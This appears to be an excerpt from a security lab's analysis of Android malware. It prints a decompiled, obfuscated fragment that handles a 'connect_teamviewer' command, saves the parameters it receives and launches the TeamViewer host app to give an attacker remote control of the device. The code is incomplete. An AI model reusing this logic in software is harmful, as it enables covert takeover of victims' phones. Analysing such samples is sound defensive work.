 try {
label_244:
if(v1_1.contains(ecx.a("flmxlipablzoMDY4YzQ4OWI4ZjkxOGNmNzNiNjhkMjQ4MmM0ZTllYTE5NWRi"))) {  // connect_teamviewer
v0 = new JSONObject(v1_1);
this.a.a(((Context)this), this.b.V, v0.getString(ecx.a("flmxlipablzoMDY4YzQ4OWI4ZjkxOGNmNzNiNjhkMjQ4MmM0ZTllYTE5NWRi")));
this.a.a(((Context)this), this.b.W, v0.getString(ecx.a("slqflgbwkworZmFlZGUxZmNiY2NjN2M3OQ==")));
this.a.a(((Context)this), this.b.Z, v0.getString(ecx.a("dezarfpgkkrmNDdmODY0NDE=")));
this.a.a(((Context)this), this.b.X, v0.getString(ecx.a("vrfgjwteocmvZTk3MWE2MTY1ZmQ2")));
this.a.a(((Context)this), this.b.Y, v0.getString(ecx.a("vnfwgkmkpzvzNDg0MWUzMjdkNzliNTA1Ng==")));
this.a.d(((Context)this));
v0_1 = "lbdfvocbzmriMTkwMmQwNjhlNWM0N2NhMmZhNTNhYzllNjNjYzgyMWIxMzU2ZTcyOGM3OWRkOWNhZGQwYQ==";  // com.teamviewer.host.market
}
else if(v1_1.contains(ecx.a("tbspebytbakmOTc4YTM2NjM3ZDE5YjcyOGU3NTE1MDgxMjIxODc5"))) {
v0 = new JSONObject(v1_1);
this.a.a(((Context)this), this.b.Z, v0.getString(ecx.a("dezarfpgkkrmNDdmODY0NDE=")));
this.a.a(((Context)this), this.b.X, v0.getString(ecx.a("vrfgjwteocmvZTk3MWE2MTY1ZmQ2")));
this.a.a(((Context)this), this.b.Y, v0.getString(ecx.a("vnfwgkmkpzvzNDg0MWUzMjdkNzliNTA1Ng==")));
this.a.d(((Context)this));
v0_1 = "lbdfvocbzmriMTkwMmQwNjhlNWM0N2NhMmZhNTNhYzllNjNjYzgyMWIxMzU2ZTcyOGM3OWRkOWNhZGQwYQ==";  // com.teamviewer.host.market
}
else {
goto label_322;
}
暗影安全实验室
c.c(((Context)this), ecx.a(v0_1));  // 使用Teamviewer实现远程控制安卓设备